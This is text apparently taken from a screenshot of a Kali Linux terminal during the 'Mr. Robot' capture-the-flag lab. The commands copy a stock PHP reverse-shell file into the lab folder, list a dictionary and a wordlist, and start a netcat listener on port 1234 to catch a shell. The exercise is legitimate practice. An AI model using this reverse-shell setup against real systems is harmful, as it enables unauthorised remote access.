 1 2 3 4 14:25
kali@kali: ~/Desktop/Mr. Robot
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ cd "Mr. Robot"
┌──(kali㉿kali)-[~/Desktop/Mr. Robot]
└─$ cp /usr/share/webshells/php/php-reverse-shell.php .
┌──(kali㉿kali)-[~/Desktop/Mr. Robot]
└─$ ls -la
total 7188
drwxr-xr-x 2 kali kali    4096 Sep 21 14:20 .
drwxr-xr-x 3 kali kali    4096 Sep 21 13:47 ..
-rw-r--r-- 1 kali kali 7245381 Sep 21 12:54 fsocity.dic
-rwxr-xr-x 1 kali kali    5491 Sep 21 14:20 php-reverse-shell.php
-rw-r--r-- 1 kali kali   96747 Sep 21 12:56 wordlist.txt
┌──(kali㉿kali)-[~/Desktop/Mr. Robot]
└─$ nc -nvlp 1234
listening on [any] 1234 ...